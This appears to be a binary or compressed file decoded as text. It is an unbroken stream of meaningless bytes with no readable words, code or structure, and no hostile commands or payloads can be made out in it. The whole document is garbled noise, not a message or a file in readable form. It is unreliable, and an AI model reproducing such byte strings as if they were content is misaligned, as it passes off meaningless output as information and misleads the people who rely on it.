H�B/�E�PV�\�`�S���2��2|���@�� FX��W�^��^��)�F�W�S9)�����5�4+Xf���  *8ZIsY�b9�{�%5b�4@Sb��4�$�V�#g�[�#.��"Ӹ��7=uc?)KǸBhc�vJ�}-2!S7J+�����&0{8r!糪r%�1xe�(DϹLt�*�R�` u��\��3:|ֺ?�OFQ9'��5���`��'���y6aس��d~�˜fG6��rj9zf.�1�1��s@�,|�!�6@�Md��S{cmE���mA�,5��4�IP���Y�]��Q�A+[�b.h+�'g�i��L#E��c�i+iHR*�xfjQ\b�eu[ ��q�́U����/c�S$��xi��e5V+qk��2V\�Nk�B�wmP�a�1����(~�熍:܊8�E����P�k�����?�l'1-"$S7ud�!r!��@4�}��mNL�2ƾ�D(Pf"S�^�G) ��ۼ[�+��b��jSIx��ёė�����P#kP��|:;�����t���׺��3�R��o�����t��qju�Yk�� �`��!o�BGB���n�˹�c]�1K�<s�iF��rŽ��{S�W,Eu8"�5ư<�@aS9�I1�J7E��:��Z�Q|����a��wȻ�H	0/�k�|�lb�c�E,AV�
� �l���X�:�^��`���v�6�;K ��w�!Nˑ�Hk�ճ��X��X`�5�KV{;&Df��$de��A)&aLCD|yV���0�(�{b!dח�N�\��,��JX�}A���L]�!��5-NF.���i�����aH��P�!*]�s��r��C�k&���^�'ha�C��W]0��Q��a)��e�p�` C������-؂��]�[j*W�eds|���!�FJT�(�L	��<˔w[��0��j*Q)3w�]ݡڄ#l+d��@9�I�m:�L��3�F��ܓ]�\�.T-'l��.V�7���ւ���&QǼcW����kwv�'Zb�lq�;Hl��e��v��P�����]�����=י� Ze��,
���D�4�D`wrVw$��{W,��:���V�[�}��������v'��dǓ".9�Z�-X�#�Y�DV�e�:fJ��D8��$�FM���*D�C�r[��,��ͅ굎��� ���pb'#�ò�/h"l�m�����C�`��T8�r-�O��V��w!��i���Iֱ�Vjg�0)N�ePC�QdƜ���p���-0d�_3M(��<�Q�#|WL-D%�|S2&@l����˷���x6�@�[cH���(/�n*836�yl9|L�2Q�|���-� �� [6���a��-�o �}��s}����[��� ��ϺN��+�]�y���A'��qW��ѥ|�����F��"�jw�/Q����O�w�w���c����R�\#4F����=�c��S�*J�E#����\r(�c�1%F�g�&�:�т�b�a�t�V����=߃MϾ�5� r�߉��u�މ��:��j	�[�u޾��w\���%p�����M��o}G�(	�fA��IY�\�+>1:��gj���ya������Q���%�͢�>�-Y���-AMռtSC�uAi�s6iS6����VB�z�kiSd&'���b�7!W�-�e_��r���]�m����Ⱦ�����ms=��
�4χ(p��Z�h.+���h�/Z�UV�pooE���q�wV�D)�)-�����+�bl�V��Vb=xR+����G�wJ�"�R!�ܛ��˃E5vڗ������oL�1����O�A~��I$3�"ŉ����S�c�~���'��>~ �$臯�={\\��ǥ�0hd��w�e̘]���� �:v� Dt��.�>�� �=1a�������~Z�q�Y2gW|bjn5��eO�>Gz�
�'Z�\���+M��]�E�Umږ6i��ɥ^>~���ׯre�t���o�W~��D&]9_�3Y��X�`iرQR���mؖ��w�ɡC���F��*dx�5�{EO�X��ŉ*4HF�~��$����γK��&$��$=����$��0�7��ߴ��+0�\�ɦ�����9�/�+iB�`���p�	�z��Ф�z2)'ti��ت+�t��*����?�
�)/�L/�(Ci2 y��3 ���H8�أ�<�`��,�`�5 ���7,�����-8�h�-8Ʉ#�K�B
��{$�`�7��� �ZHN2ưH>��m��:h���4�·�+��Ј&��{���묣o�z�'�ꫧ=|:�➬
��@�bl0�jdu���«��^B,-ur��Z�p.DK,WY|���A�,|z��Vk\���f|��`v,�t�,���+2:cu�ZyC-���(/��"{�G��5�^/�-M����-�߄�,����#����N�����)���7�=���ӻ��Q� <n���"jO�=٠.�z���6`��$���#�=����l��X�e��Ԛv�q��������i������Ⱥ���.�ڂ�q<��itI-i[p��n:��/��ó���̪�����"��2"�2^-k�W6�������$2ݢ�7��Fi�}N�a9CC(<����&�8I�h!�<f�!� ҸP�^7}��T6���B�4L;$	�z���{H
�қq�T6(��U��1Z��"D��Jl�����k��S��꿐���!��l�����V���l��뭮�ݬ������g�B���*W�@�P+=6�9lfc&�x�_������Kq�1Ӑڄ>J<�Y�fs�ⱩrA�>�:��)<��e1���`CR�(ջ�}�y#ه�*%�OE�>yI�����0�Z������ZG��lB!�t�y�A���=���kVZXdt�i��1�`[�����-�@!K!�A�u��^��`�D���]�v_�����G�i`�#��B3��	#�D�wD&�;%�#�(�U���P!����#��U�:�9{؃��eJxQ\��t�U
�����G�砍��gЂ����
���B/1�=�P.�EV"�	f��ř����B��(���Ȏ])ɀ�86p�C(w�L�I��T�3�Ǹ>>l�%m��� G�y)�[��e'�4���a����|��L�ӍhB���]�ΉeB����IaC���hCbN=��z"�5J�'ĝq*Ų���F�Y�
��8�2�2��|d�\6"#���s��T59'�����]|	��A��rQ� b�O��5�	� C���f�������q�d�|�,��L��v-R�p��$e sYz!��l�
����fH�`|$��.���Aɣ�z�@�P9%.-r��*�q
�����w��Q��D���%�"�g����f�K+5}�-r���` �ș��c2�y߸�K#~t�C��`���de[u�J?q�����CК�@��ma[��Q�`�h��={�K
� ��2}��;(�b�K� d(^��F3���g�Mn�3 ��!���<$�	���&��&J����q<���Qө!+�>��#F����#U�1�M�[S�s����R�i.=;���QX��*���T�3���s׈ͩ�d}��v�E����+� @���u���H9
=���u����	I��z:DeA�D�83�T8ѹ��:<�|���(����3iIM�����I�x<&MȦW��I�"��HtT'����O�����<C�zd$��T����N�RM���Ԕ̐8�R��*�V�Hi��������8�+�9}vM��(�;�g�t�h! �����(�E����+���%o3�a=c��Mmw��CU��.y�r�E1�5��ͦ���p�/���t8�N�̄���"9N(Y�@5� ,}TEZ}B�ESR��ȶ���(&�x�6�}�d�@�8���\�V,�y��SkW�%�w��ͦa������B &ʛ�|ݷ�An����߷���8 �}����Y�ef�,4�j�\��1�I�b�R��Ѷupp��\?FL��"��ә��f����Ix��\�x�R�B�ȏ�(Y��I�CŭHV�Osk�dH	~��cғ8��HJ����%P���6O�7}�����;�� �6�n������o-�Q
�N�����������P=���rb,��Ȉ�C�v#,�"10��4Q9�;�˃$��$Ã�ȎG�1�ȭ?��[%�k%�ˎܪ!թڪ��		�:"��:�����(��;&ҩ6b�����lو�4i�<�s�󣑬[��cB��p)��
5��!�ë�i��j)����ۚ�/��/��?B4�0�7�/zX��$���R!�RA���ʼͰ< �P3���$������K����q�^"2�X�K��)�6�1x�"���bۈ������
{�a��A�N��绶㨩����E�iB3���7�.��	"A��+\9��������3d)��c�k�;2<��3��#��һ�Y��y�nl4�X�����,��}�	���ʓ�(0�(ɣ${�@"�ɡ.ڱ����x8)�0��1�F9����丹�QԱ���TL6�������'��]��s"�J��*P��c31�"�l��A'�(���>�B��I� ��9'�
(��s�n4�cJ7�;�3��8 Ӛ����V$���r��6X��ȸ~�CP+��B����2�F���)	2!W�����М�j���a;�=�=A���x��9E��)��:�H�f��$
�j�:�{"�Z��2�l����
�2?��`�7��j�"�2�pA;�a�Ϙ�vZ��c��24���+2L44̿�[���[�2?BCC�j'�@��`���+y�ũ�~�{Q@z�8�ڬ���yD.a�||��C�B�!5����-S�!ш�Tj̊�5�p��9�4M��f�������L�:�3.g2	p"i�>�Z���	�����ͮH+� ;x�r��Rf\��	�-��
�n�;�+G��kԿ��?���!H4� 4�)9Rְ�-Ѵ}̠Q�G�(��2	�ìN� /�$�q��q�Ǭ�7���������x��!�H����>��#����|`�d�h"͉h*Z�Д��c�Ҭ#\6s�4������x�&L�،BG�>a,��3��3��}���N6�Ƥtý2N�*8�����{?�C���0��`RG$�◒+π"��\����
ր��������6]����\�TLS���t�����=Q����er���`P�a����-�$�����H��W����J�ꚾ����;��/�W��u� 
���ѧ�6ڻ���.��!��� c��/}Nӻ[�E<K˲ܠkV����ˌ�$�tSďz�2�YE� ���@!� -������O�j��WEA���iy��?���#��l�g
��0U�]�#��󔏘���",�M���.���N�;��D5*��3ԯCk�u# �U��J�뻾K�Ec;lԻ�!�q�x�x�,�㇎,}R3��B���Ǟ�ғ� .�s�6y���2�@��L*�2�����h��\��=��Am���
W�A�������	��̖)�:��� �Q��`���&<����՗�����՚�C�;Y���D�J�N�s?38m,G7-!������� �����Y���ȱĐ���-�1R�c�)�Q��B	]��6X
6\���=�h�ʶ�@�eJ��i��dۤ���(��?��AO�?���Fw��_,X�	�����I�3'�1�/�'.�'}�F*�V-0��A�ؽsJ ���]\8\NBCY�\�����#�5hř�>ԇFzYV�YK�H�"-yL��\DT�<�T[5�*�^����怈�1?i5]�H�"E�AQ2��2�{���V����V�ܡ�z�By�<ѡ��L齻H�U�A�ճ��t7���x4�H7O���0���
��z�J�2����[eÏgq�QC#��,G�����>ƒd�l`~!�v{��(�M���	$�)���{a���s퓌���9�	��P�7��⡮d�=M� @�^� -�p��y�C1i�����AI�.��'PMJz�'ꚰ��;h/� ��ҍ�B��'�����A�3��3�X���C\�0�
�Y]�rܫ�F
p� �7ލ3���\~D5��;d/}D{O��g�ed�p`��:��xS\z�E�Z#c���+�����d抙�ѧ�I��� ��v�6���l��9��%L�;�;�
 KJ�r�lF�k����?���Pz��8T��'������7�К.X��P�E��7�ֿ@�/�30�`�.C7��s����Vg�!1bL+V�4����S�&�p�~.�ȩKKҌu��!J)y��� L��h����0�Q����"�!�.M���UJ��l	'͖�	O��]s]���ii����ޫ�+z����7���dI��Mm�?z�79f��7��m~�}�ؿ���R���n��F�����;���p�UuY����s�n�ۂ� !Ҩ�u�z�,�P���"�G�|��dM�MZd���l�r�C׍�����dY�V�����A��,r���V�';`6�����
��	��� �3��9'�b�:4�m��qp���F �.`ŝ��K���'�I�u�"H�]�L9n�A���6�Ds���A[�4�;�j���/�9[�[mݛ(�~P�ox&�o��+](�i�0c�����@��Âʑd�D-���x���h.F�`a���
�.������$^t���I�t�t��p�~�59���ȋ���G/G���qAkC��M���I�Z����%kk	ׅ�eB�gb��#_�E�r���;t>Y,��^v[��5�� 2H������d� /P�l���ﴺ�~��*b.;,��ҎY�!��W��1��֙5�ٹT=� @�}C։t�t�����I|_��h�]�Q�q7q(q���q��A�Qy�^C�QZ�H�Q��h�]��^R`�_�_˟r�t?������c�qf;5�y ��ӄҥ�}��$��(B�8O25�����v3���RM���Ü�VH�����S�"E�9�� [���9�EE�;��o�_�J���'��^��5��!��7p��7�4�P!�!��ա7d��~���۸�㽏��x$��d�~���c�O�J�!�ż�^z�X������Ezot�;��iE[|Ꜹe�A����+�|� k�_�, ��z�mG�_�}ܗ/n؏�����n]���~4yo]�r��ݻ_|��l��=}!����q?���ۧ�^�~����7����j���'��>}(-l��ge=<�p&H��ti���2gN��>�Y��k�/���I[��\wsۤ�,7i�/쐓�i�x!|�%�h�`P����L�r�y�[H�Mf�I	��2�S�v��NQ��t�5E�Q]��]0�UCQdP��х\��M���b�ѕ�a����^|�s_Ev��a��3�s5v�7��]��]��D�c��$�����dh��hj��j*���e%�3Ff��6fhff��L���j	���g�Ax�QG�t��A��F�u���w�v��G��f�z�� E0�Cu��PV�4�OA�����q��lb.��k�Ѷ�r�9'�M�t�=A���.�}Yub�J���u1ԩ(N�j	{�Wz��K_�� н%�G;�C�W&�#_{%�Q�?��/��&��bR�[�y|-�1�$K��\�߉9�fa\oz��>`V晜�,�(�h.݃�k��!*ݢ�U��t�N��2���l��Y�F-��B[�P�Z��V�E\��ܑ>V���\3����l+�օ�N'uшLp�Cmqa�R	ta�y��m}%��W3J�/_̵�c�7f䏁�;�`��EǑR~����	�����*�c�����[�gfF�����q=�v\��"�Tޙ��=J��zA��Yr>��(ͤ�!ikL�|�;Go�̇.�iw�Y�3�S�AH�W�}Gٷ6��ڊ���s:�_��r��
��rڃ� �]�S�U�5"�����-i�C	�$1l�\g`K��0s=n0'�������FF��_�$~P�r&]�&�.ȰA5�I�U��%�<@�G����z�P�y�L����&9�ь�lұQm�#�������J�Cg7����X�,:�z��Jtȶ>� �x�D���hh(q
O�F�0�Il�����Euh2��	1�-4ٟ�$��eH"	W��P�IٛU�W���\���0����H�3��t���.���`����Iw�\�J�J�t��.!����7���s�0���	�+���";Դ�7�Y��D����W�Yj��]�:[��;+��y�c�ٹ������e�������Dhҋ	_(�5�-mB�b�Y<�ܤn���Zml�]���W,�A�mBPs
�(�7�Hj��~�"S�Q ���A�}�,��K`Z)��U��7�%]liB^.ɕ S\]ƹ'5�G���Kh$�JL9䙦F}ȧzg5��]o�����H���{f�i$�ΠJA�Rֱ�� ���t�g\4�����Eve|�A�}N5�L� ���ڨ&����lY��TM�����4�ҍ�$B���'B	��sC���7;�G�P��/��&]a�ь$9~�� S*�^h$Tl���W���/>0t���	���P��#O�VC�)F�5axo�T��zu#�(b��ْ���9��g<��8�Χv.(�.��x@;����8��)����s�
y�[�r�4��O6m"�t�w��zU6��Y�"����E����`����T��Kr=���Q�vM�0��בly�鲘DŮ0Y����u�n\��� FK��Gk���Ƴ��T5�^<�	d}b�bk��(�c8�	������sy���=�
X���ڹg�u�2ƌ(jZo��4KDV��R��{P��=3-g����8�����I4ӑUU>�-e��?}Z�)Z�'����I2�2�O�Bf��E�W��,79�ny�G�0cK���GF��w���eBF2�U�D�D�ҘģA�eD?!�KP��D� '���C?A#o��L��MO��f���'�_�-�n�
QB;��*(2J�bJ5���1q�i=L��?����v���-B
�4�/}�pR���df�̼(��K�Bh]�ɨ�.���̸|�˕	�R
q	����%�	_��`醉 �H���V�Ӥv&�Lh�9�Z�Ɉd��'�H!\��������L -��k`��� �����("��M� G�ʄ����d	tL$�Y�}���U�/^I �G�G%V4u��2t>�ߧ���dR�\xUN0���ЗIu�Q��P�կ;mT�RJ�'Ғ�tվ,��"MbR���Y����jV֒ܯ�A�����G8��5�,��p6�EGo|P��x}~Ѯ��5�1�m�BD�B�h��؍e���E?�Z��4���e`t~�_�D=4��ȇ< �a�i�}p�(�J�ş��>\P�,F� �c,�^L׍l���\LY��ȔX��\��d���F�����Rr����F��~�N��D������
�|�=�~q�E��(
�`E�����9O������=���>��L��>QD�\։�ީ���i���Ф��M��cLX���e�T��!nUą�$�L��F��W܃h�Id�y3��2-Sj���p>�A-���CF��2ك����c�����`$I�|W��KX����yU�,�=��eTW���	F14��=��F����a��U�E=͡�A�^�=��-�"�@��0�Շ >��P��H�L�@��Pt���4%��EG�E��5
V!l@H ʖݬ���ZM�Z��{(��b?�">p�.ҕ��/��-�"��$L�d?p�H]�"OZ	)��[d�^��>�EF�����Gl�E��a��������I�8H��������8���ՙ>\�rğ;!�-���A�؟��a\^"$E�^bP>� L=��B8E`"���� "i\ x<d�"�!�Ɍ��@�)LQH�X��%a�E��(��?����A��A��km��f�fn�fB�f�&�o�Enf�m�fl'�f\�� �&?���t��R�d���y���	jm�8��M��o��L��0�\���M�{�Z�\�V1\�Q\�e�e^�ѣ`;)bt�M�Ol%�B�` !�ƽA�"�"R&a��䧥�s\c��e���V�N�S\��<���f<F�E����K�E�C��(�i��h��W�h�A���,8����"�g����u%����(jD����8�H��{>6�]6:�y$����n�c3�խ0QFG��Z`��e�aॅ]^���B:"��Co=�{Ї�u�5ˏ��'r�q n�1�hsX����i�H�CN��C�(Z�R�&��=�֏ّ&��r�I�?��D @B���"+�
+�
k LK
Z� ]E�q�!�@�)c�i+�<�uI����hxDop���L�ɜ�o���<��d�Χ�n4�����؀Γ;ހ��<�Q=�dV 2�=�Ѫ�-��!f��&=$�������4Jw�%�t�w��������f!���,EOl��S=cU��`�GZ�A?�i҇xSl@±�6��:+ 8�\E��M��C�A'0�c�X�v��������(ة란���Ez<H�����ɜf�Uḡ�R&�X��>��[ƥ��݉�����͘��"Ͻ�m�P`t���?����cE���S�9G�i���d��T�l�΢6ك���~����ԃ@�T�ч�=,m�*��>��+!�G�,'vEOp�lƥ=�v=U�Z�B]vNe�Q�!Q���DH�A6�F契"�[�e�
�Z	�.R�!�u��h��#�!��vȣ�>�f�hL�_���X�)�Ө�	�\���w�,���ʁ*@5d���EV�E�� �拼H� @�ʎ��CH�A�ȱ��j�&�M
�,��@��������$��T?�֪���`,���G,]Gt'L����I�~�}�o�oK�Ƽ�s�'��ۯY��Ϟ�_����֥��eZ��@J)R���=z�>8�cI֥b.�������p��Ղ]�%�n"7G����UZaL���H$ �Q���	p����,��T n��j�0��8�
+$�A k�*o/k $��qRmE� gA�b/I�9�^X]/�m� ��M�x�yX�y��K|i��X ��ډ�J���������9��-.����� [�G���#�cƑ��yfr�D�QUߵS%�QD'r�Q @-
�M�K�AqG<!d�	j������j�VEU�J��o�A�����,o! �Ns�.�"tRI�����r���OJ�2.��Ŏ��U��+�Py����w�ќ��ȯى�xFGz��Ycʍ��5Z��u�%���]�g����!���I*ܸ�Ap�b���-!��r>��G���c>"FY�W�oJt���G�F�,JIp	c\iQ�ͥEr�5m��(�t��N3 ��HO��%�ֲf��+N[�U�	%ٖ�`8!>�Nn���z�	�]7�է8�$2��f�,lhMd�u[NO_-\����"���Ż
���-[D�A���\^ET�BQ�h�P�:;J?(�a��`w/��q�g�W�W��+���þ�q�K��HpA(g�~Z�enIMEĶ�����=��k�0+$����g��J��Q�?�U���u�S*eu	�5CF��b�����U��-Y���	A��d
Z��q�s�oC��5���>^9ϡx���U��+�D0C�X%)T�yd�����
�4
�Ō��]ha�UV�E��I�Fjl%��������j�(�0�0���f?^D����}�=�ҎBOwA �b�2o�����I	f���!�Co�FP���R)��tDxY��i"uFi�\EQ!}�h�.G��[�k!�	����������a(J�[�#G�~��#MC�J���؇d!�ȡ�.[��wx*zZ��y��4��d���F��M:M0a�<ŎH8HsSJ�Hg[���v��~$��М�q1/-�t��C�"+!`�����hB&g�Co��J��K؞NJ_�}-�8�J������\� G�F�7��D���[�ĳ��gLS|�5��)[�].��`�����L�s\̫I,l�ڷt�l�%D����L��u`�#�g�z
������p��j��J<�z0!k0a���T��C��?�f.#�K-�/;�j�Y�v? �pANH����� Á��M*ӹ�>_1�R�|J`�{.GF�פ/ȠV���"�����Xq�ә��� �\�6�aa�Yɉ�1�Ï�
��^Iˆ�X��B��/�F��
}�Hą����)�1Q� D�zl���W��@|��$�p_�{����g/�E{0j,Ï�z���W���:�m�7� �82@�gf.{���ǏP��{���rҔIO���oO�2p�u�'&�~Z����/�"X����˷�ξ�kɶ-{�k>2e����o�1����˯/_�����gﾂ��!��]�|)���o�	�����>�wK\Y_�ԫ��Q]F�R������>زU�k#����%�s�0?Î���f�s��ӣ��@J��0I}:���{�}}����(�wO���#�;f�i�vї,"62�02����X�3?$�?.!4���C�P"I%��)�.l�)�Qh������{n ����1��D�'���Т~ĨG�~���,�֊�-����I���J��"B����jo���/�,�K1��/���CM2.s�z��3���/� �7}� l�fK-��\+���\�S�=��0 ��Ђ���.�ۮ��L)G��p�:OW��'G'[�'�@s>�+,��@����SO�HK�� \h�z�1V�}�#9�H�"|.�P#1���@i�^�.����b�hR�B�ڃ���'1V��:���^��ҷ%���*�=��G�z
6��H��$,��K�,��t�2�4�b&uŋ���X��z%�=Ďc�R�8���P�=�� �.�pHYŔ�ӱ5��5�T+6ز(T7݄^-P�S�!� e,���T��ĥ<e�S`���v=�.��KV[+݇I��vo���,m�=n8��ӎ-����zʨ�0�$̐Z1.��Ri�}A�|$ʽ)"�9�2$*#�}��G��T���l���'`��'�:���H#�a��|&��0��z2ye��Y�����ˎKY��Ç�[��W}����G��9�����l��(���}-7�R����{/N�ȃR6����9oȚ�\�-��%�1�w`���|�"ߞ~����io��L]�GB��Kv���v����	B�I�`�8�Br�@nZbL�����)�`Jv����X�(C>�}`��JNF��@��.	=� �	B#
�����E,�@�r�򼯨�HU��{���0��4���=c��|�8y�F���M/���=n��Uj0�YS�Z�E���\��X��)�p����tHeq<�ۦ�S*�YglĬ6�-0����r�,�`i_��6����W���3����@�H@Jl��JV�v�!w�IKC��I�b��K�� D r ��!j<KA�ŏ���EDɈ*�ʉdD5�C�p�;@�X
)j$:4�+I��\��G��GWp;i~��1YM�'�r��� rM��b��C�P�9Y�e��� �5?Z(���3ܥQ�a�="5c~�,������r;�qNI6��m��'����8,R�8���Re��C*GW��/�6Yŉ�l�CP1����-�!�R�.pDC@�KV�/$6Vl��L����a�G��������u譑Уe,c>�!4dHrk�D�7�6~yHr��순>��/jrf@���,�.)��])?�YO��9�=p�cn�A)���SS&-h�1Z�R��R�����b�0po����+�Rm�9]��V�j�u��Y���$���E"�U��bH���a"�,i3�K�i:xQ຀�;Аխ!7���0���\B�*"wr�%w�I q� 3H~R���X�]�K�5�7ЮpPm?G-kY�H�-a�L�u%,m���RJ2�brfr�yycx�.fJc�G)�3	�����'O;��'����f�~J������3��1�66N�W��*IwH��me�$]h�`�����Њ�\*B�lj�X�&���37��?n+��pbq�̯b��� X���Z�X���F�v��N�H~˦�?x��fb�C@@`mǹ}�kCfD��!�`�H\؊�V��>H�RΨ��ԗ1��L�L��y����v��ѣ]�����B=ľ6Ko0k��[�����P�!eo��a�@��ǂJ��QMp$�tg~q)��� ��Gh��[�V�	Mr!��H��a8VR�cA�'W!��ik2+#��aJ�В�}K�(6��6B�n}=v�F�@S��!L�z�>��3| { �"x��n����(CQ�¦XChx/V�r���ʈ'�Z�sY�l0&c� π��-�}�;i��3�4	�����;���-2,��j�?��T��L�5+��2�6�#�Nyʂ�*����}ݡ,*�bln��\�O=R�b��� ��Oz�z4=� ��q}U:%���yH!{� ��ʈR���d#:��'Mj�#}hX ���>+���B)B"s��@*� Ј�%+�H����ب�l�݌�R�0θ���d��k��D1��"�KzXȸ�k���� ��R��ic4 �KxL��Li�P�&h�gt6h�⬇����Ѧ�$ &��:�C�J��"-Ċ��Фm��"���`��.BB$DN:�1ZEU"Η���N�f<��.�r������	�� s����[ҏ>''���� ���f�F @۪Ν�O��m��X~hB����`�"�Aݸ�����.,��Hc�oFJn"ŭ@c�hE���t�f�@p��3D��f�V��X��F��%iL�l����x��-������
g����
-�����d���ne��eArF��YR�E�.�=�ͼ���#X,Ϛ� +���s��rP��4�����%��E$����Rc��'dd �I��\%:�%`#QF@B�0�.�_�!r���h+\��ڍ�Qnte���"��Z��Q��FM��.&I}vȺXp�����gQfc,�f�R#�MV�e���ĢNS��
�<HE��c��q%��$ g����B>*�&������qx#��l��b��\��`����fbg�bG�X";�e���8�B:b�n�\B�X�nb& �`���`�f�F�aD6g)B,%T�@�1�"b2�T�H~sH� +�"+���x���gV��T2f�����P&9|�(c�
#~4c@v�q-��g���r6b��Li=���B��q�l0�O��;�Sl�:H�`�F"�'���1�
�$���"��4��
�T *G��P��#Md��N�	�l%�e�Ʃ35����"ұk6%r���~�" ���o+��� &h���e��6�)�����2�wrHŎ�w��*�B2P�9߫'%">cf�C/��/����1@�=R/WE�4� �+@��XTYJ�j=��6��h�Ǔ:Io��Т.�6�\t�SJ�Q��
��D��E���(8������J�~�'+�����.���
oZ�9�o"��D*�(s:&Mp�Bx�T4#V4�N_4e�����a�.�Z�f#�`�>G&���e�4-K��8�j@�!z�",�8���0�r('�COd!Re�84#>N&Y\����d���ج��F ��Y� D�n�$�d�m)�5�*i�'�*5H��B��qz�\n���������Ő���B�� S�c��R��."����c�/�r���j��,'���jiDˉ3�*�u#�P[b�)�� ��Z�F"�b�.�f��'s%�/@�3D�	���#��^KI!�ȕm��N|�7ը]R�s�r���X	;_���G?Io��M�l`ʒ�&%g�	�(�2hϻ��G>Ii4�/��4��#@���2��c%.-.�F$ uT���2�J��*iN=$Ƙ�e�eY,6��-'2u��"n�Z�i.E����6k.��K�m7�``Lbǎ%
�rX����� �@((�5�B(6q��Ue�c/L02N�Yʉz7�# �܂��\����]>5!�eq!�L�ƖR�4g@�u�_�Cl���s���x9,�)U�~ 7d�+�j���yN�*�-uI����Ѣ�S�K���-�ɬ`�Eh�J轄.�H� ޥ*9��̊m�B"+4���jg�
�3�Wt�.\:��F��j#�6��\�.�n)�6��$��#�Fp3+3�p� �'pZؖ��pb� "��R�gXDn�s����	8��v�x-��Q�ZP�)��~��7 vs�+�M,��i��F��R:��$Jn��0s�(���*{�VĘ*B��,W����r4���KVB�x1�V� Ƙ�i�FW���*Di9"C4%��Ps�e��mFT�{i���9|���;�?�dY�)9mLj9E3��E�e��q�[�w@
bR<�""�#�`yPa�/���KQ�0ݸ�l&D�ęr�/~0�t++Ns�ki��\����+�f�T�P�H?�c._�%d�Il�x;����C��2�Н�/U�1�/�ѕ�B��	�����0G��@AN�!ة�~�����('��ú��y¹)�!P�61c/:fV�G+d����	�y�:3��ۘ���n��  ��PYN��t�V���d�e��"���� �INӆ$A�>��g*�:)�.N*��P �|��Q_����
@\8�Q�i��H�.lŮ�D;���4��e;&������;� ,����j�,�V>U��f�*$"�j���Ъ{��J���,:�h&�H!� �	Aj��i�~L����"2؇�@�L&�r��O˄g&�I���v��xhNr�ĭ���7e���qx�mV8/V�0F�BQ`wh��k��Ti�
mgֆ<2���fPH����W%4��k�����-}z
;vD���ka䃚:��nXSs�`N쁐{�u���r����V:\���Bk�ji.��G�㌅���:^�41v�s�� �A&��e�H�5��iNf(/o9���%IS�eجO�"�B�~�H�DH�TC�)��+�L,I4
$�\)e�kU��GP��+������А �>�g�g�0���y���&�8���-��9`��ņQu���Ȁ����=�n������`,v� �f�Ĉ������;Ȯ���%�C$$Վ�Gk%���n���� ��\&�`H!��w	��8���|�?��Y� �$'r��y�&�Nt���u��i��厏n��:�'{0���=f�j�!�r���i9��H�[��h|sw���h���ޣ�<����,�-�F-Q���b@!�����z�/�)��崰��~�[*�vx��jw�>M��*�F׮?y;0�,�$����\  ����������g����<���$Ė�����¼�/�I=�S#��8)j�Z�H�����#���8p� ��2���s�Vf���R�G��o�r?�l~q��>c���{��-N�>�a�ri���v����Ǒ�Ң#6?�C��wL(-�>��/c�z�픽����E���f�Qڗɕ�����t������Zj2|I P?~e� 0X���Y�d)`OC�m��۷o̽}5r�g��{Ɍ٧}jX�4IF������o�~��`��s�|����y�F�y�7�^={����W_V�9��go�-����Ћ�@�k�R�~-Sr�GϽ�]�tApG���wĊk*O�o/�/���k��+c��>>��T���h�k��<_����o���Ͷ�۵ٹ���G﬿-	��������M�׬���X;b���E�ز��8���ѶB�Μ�r�ܮ��I�:�z��n�ޅ�|\�%��|���e����p(XƂY8��C��!�YP��CqfF3�t{x��QJ#�4�\��d�[R�uO���S>���XN4"������O$]�Y	�UR% �>l앀|�e�w��E+Ť�[��8r��7�U�%��`���{$є�y)Y$h�e1Ax�ey��'���e�Iv�>c]�����k�I�[x�ewX ���b35��W_q�_~�U�����F�Y�Am��cS%�d�E�16��c�9e��" �XCt�ŀ\��=	<��O?t�S���,�~k����j��]!��dN"�cI��a�i-�D�^�!��b>�?>��O�GyE�����O�٤UV�X��	F=o�]Y�=�Lq���[x��>	�Z�M�I���^��s+9&Td)�sFd�V6�hy��i�ψ~dk��飩Z�(Y���Fw��eN�~0?9��T\fG[؁�u�}���-�v�����P�5�Q3%��hW=\ۯ��i��,�F�E~J�F4���b�S�b+�F-f�^J�D��]=9�%�����{x�{_����R�����W��W)xv8_�)��A�6x��c�Zp��%�o�sr�P��^bf�[�]s���d��&��{��'�}ڙ�d��tG��=J�?覴��i�?�UMS�RƳ��n���s*�X�y����f���]�ɭ��O5i#A�=\c�܇r�#�}�A���p0�)�=�����#gg �BL��E��R�����9$�]��"��+%�CK�����(3q
P�F��q�Sr6�gI,1������S���f,���ޢ���S��ʘ�A7/>�&)�ʀ�D$�1F�R4���V��\&PY@D�:C�C�%��n"��ݴm��Mx,���L�qr�Db#|�!H���t�)�Q�:±��\�lqd�[�J��č�R���|$�.�)Zv����2�hs���&7GH"|<I/�Q��BԹ!a*ziKHZ��E�-�z���ȷ��1��\�F"��px���S�hO��-p���β�/�͘x��T��0�]�+�
�Nv2�|E$�)�<������T�zֆC	ń��ͣ����榥�)��;�E\Bb�N覕p&rtDUl�?�tV��l쐭��F$��N݈���jl�-�b���&����\	�\K	���<IT9QG�6:"�DtU�+8��k��GQ|�:8�)~%��AG ����ĳ�8�� �7q�X��*z�Jz��Kڢ���q7JE�=5�'1}�L�r(���1w��J�T����@�6��2�l[pX���TI��K�Ȕ����r���X���I*7�d/)]�O2I]���F�W�,7�2kO!��q7r�&\ײO�:�9ٓ��$j�I_!g�H�8m��}�\Z���S-��H2R��(H��ND� ��LAH@Z�DH��b=L�*�.�1_� ����&%`}}�T��,�"���!�����|&�|�Lf��'������$���>O�kEp�CJ������:���oRb}T��(ݴ���W��b�'��	 p����Pp:gD�f��%K�ŇG���`e��E���`
�ZLc��^l�{��zR��IB�s��H<�QO>�X�>�>��G٪I�#	�+	���6��Sn�G�(�ċ���$�]|E�C��#Q�P�I���Nk��"��}�P�󧺠��5ӓ����s�-��r�#���u*:&���)}#G�7ߠtx��5D��'m�kQ1�^=wr7h�5���IE�ru-��"k,b%�,{�Vb.ZS�բ��Vĩ����&EVC�����U�SF
��r� 0i�m" b�4�i$�4C�2X��.�1��ELl��0�S�.0e.�Ǖ��#�mE�T���I��쥆�7��g��9\�>\�0Բ���99ZdHiS�����3%�6G;�~�I�HG���.G�J=��(`����qbh� �$�o�צd"aDI7�XV<�����vI��&֯�j�eRE�D�.w�^����\%i�^���f*o�f�Ȃ���m�b�c�0V �dWOz2��E[�#�a&��
C&����\�n�vI��n.�R���(��4��g��K�8S%�8����T�!�Q6�J�)0��*�Rf!'c�!L��vM�._CB��bQ5[���B��F�~4C�a�q*�F:QH5F&�$ m Z(;tW\�$6�$�&&f���w/�E�@�W�� ����=�+%w��4p#+��ycb_kd ��+�a�!CQe_�W#�%�3}R{�n��'��>�2Ox��_�e5 �t6] �`{%H9M�,+�(��Sm:�4���o��$.�{")Vhl�,�d9��-�uHH=2�f�čY$1�
c��,Ђ
